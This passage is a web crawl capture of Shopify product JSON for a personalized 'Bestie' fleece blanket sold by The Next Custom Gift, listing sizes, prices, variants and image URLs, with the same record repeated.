Gift","id":34650002882810,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt.js
body_size: 1077
content:
{"id":8246191948026,"title":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)","handle":"bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur personalized blankets are available in any design and you can easily change the customize option by choosing your own colors and fonts and creating unique designs.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eLast but not least, our personalized blankets are made of 100% polyester material that will not fade or shrink and are machine washable for easy care.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan\u003e30\" × 40\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan\u003e5\u003c\/span\u003e\u003cspan\u003e0\" × 60\"\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan\u003e60\" × 80\"\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e","published_at":"2025-01-06T20:24:53-08:00","created_at":"2024-03-27T02:25:52-07:00","vendor":"The Next Custom Gift","type":"Blanket","tags":["(VT)","10","Are","Bestie","Blanket","My","Personalized","Reasons","VT158","Why","You"],"price":3995,"price_min":3995,"price_max":6495,"available":true,"price_varies":true,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":9799,"compare_at_price_varies":true,"variants":[{"id":45418545447162,"title":"FLEECE BLANKET \/ 30\" x 40\"","option1":"FLEECE BLANKET","option2":"30\" x 40\"","option3":null,"sku":"7168603160658 - 30\" x 40\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 30\" x 40\"","public_title":"FLEECE BLANKET \/ 30\" x 40\"","options":["FLEECE BLANKET","30\" x 40\""],"price":3995,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45418545479930,"title":"FLEECE BLANKET \/ 50 \" x 60\"","option1":"FLEECE BLANKET","option2":"50 \" x 60\"","option3":null,"sku":"7168603160658 - 50 \" x 60\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 50 \" x 60\"","public_title":"FLEECE BLANKET \/ 50 \" x 60\"","options":["FLEECE BLANKET","50 \" x 60\""],"price":5495,"weight":0,"compare_at_price":8399,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45418545512698,"title":"FLEECE BLANKET \/ 60\" x 80\"","option1":"FLEECE BLANKET","option2":"60\" x 80\"","option3":null,"sku":"7168603160658 - 60\" x 80\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 60\" x 80\"","public_title":"FLEECE BLANKET \/ 60\" x 80\"","options":["FLEECE BLANKET","60\" x 80\""],"price":6495,"weight":0,"compare_at_price":9799,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893","options":[{"name":"Style","position":1,"values":["FLEECE BLANKET"]},{"name":"Size","position":2,"values":["30\" x 40\"","50 \" x 60\"","60\" x 80\""]}],"url":"\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt","media":[{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002620666,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002686202,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002718970,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002751738,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002850042,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002882810,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt.js
body_size: 930
content:
{"id":8246191948026,"title":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT)","handle":"bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur personalized blankets are available in any design and you can easily change the customize option by choosing your own colors and fonts and creating unique designs.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eLast but not least, our personalized blankets are made of 100% polyester material that will not fade or shrink and are machine washable for easy care.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan\u003e30\" × 40\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan\u003e5\u003c\/span\u003e\u003cspan\u003e0\" × 60\"\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan\u003e60\" × 80\"\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e","published_at":"2025-01-06T20:24:53-08:00","created_at":"2024-03-27T02:25:52-07:00","vendor":"The Next Custom Gift","type":"Blanket","tags":["(VT)","10","Are","Bestie","Blanket","My","Personalized","Reasons","VT158","Why","You"],"price":3995,"price_min":3995,"price_max":6495,"available":true,"price_varies":true,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":9799,"compare_at_price_varies":true,"variants":[{"id":45418545447162,"title":"FLEECE BLANKET \/ 30\" x 40\"","option1":"FLEECE BLANKET","option2":"30\" x 40\"","option3":null,"sku":"7168603160658 - 30\" x 40\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 30\" x 40\"","public_title":"FLEECE BLANKET \/ 30\" x 40\"","options":["FLEECE BLANKET","30\" x 40\""],"price":3995,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45418545479930,"title":"FLEECE BLANKET \/ 50 \" x 60\"","option1":"FLEECE BLANKET","option2":"50 \" x 60\"","option3":null,"sku":"7168603160658 - 50 \" x 60\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 50 \" x 60\"","public_title":"FLEECE BLANKET \/ 50 \" x 60\"","options":["FLEECE BLANKET","50 \" x 60\""],"price":5495,"weight":0,"compare_at_price":8399,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45418545512698,"title":"FLEECE BLANKET \/ 60\" x 80\"","option1":"FLEECE BLANKET","option2":"60\" x 80\"","option3":null,"sku":"7168603160658 - 60\" x 80\" \/ FLEECE BLANKET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) - FLEECE BLANKET \/ 60\" x 80\"","public_title":"FLEECE BLANKET \/ 60\" x 80\"","options":["FLEECE BLANKET","60\" x 80\""],"price":6495,"weight":0,"compare_at_price":9799,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893","options":[{"name":"Style","position":1,"values":["FLEECE BLANKET"]},{"name":"Size","position":2,"values":["30\" x 40\"","50 \" x 60\"","60\" x 80\""]}],"url":"\/products\/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt","media":[{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002620666,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002686202,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002718970,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002751738,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002850042,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893","width":1200},{"alt":"Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift","id":34650002882810,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}